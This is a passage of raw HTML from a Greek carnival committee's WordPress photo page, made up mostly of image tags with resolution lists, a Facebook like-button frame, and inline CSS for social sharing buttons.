1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr381-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3871" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr407-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3872" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr408-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3873" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr422-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3874" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr472-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3875" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr536-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3876" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr537-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3877" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr565-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3878" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr566-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3879" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-200x300.jpg" alt="" width="200" height="300" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-200x300.jpg 200w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-683x1024.jpg 683w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-768x1152.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-1024x1536.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-1365x2048.jpg 1365w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-696x1044.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-1392x2088.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-1068x1602.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-280x420.jpg 280w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-560x840.jpg 560w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr570-scaled.jpg 1707w" sizes="auto, (max-width: 200px) 100vw, 200px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3880" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr580-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3881" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr616-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3882" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr645-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3883" src="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-300x200.jpg" alt="" width="300" height="200" srcset="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-300x200.jpg 300w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-1024x683.jpg 1024w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-768x512.jpg 768w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-1536x1024.jpg 1536w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-2048x1365.jpg 2048w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-696x464.jpg 696w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-1392x928.jpg 1392w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-1068x712.jpg 1068w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-1920x1280.jpg 1920w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-630x420.jpg 630w, https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/kosmaschris.gr665-1260x840.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.karnavalikokomitato.gr/tsoychtres-2019&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
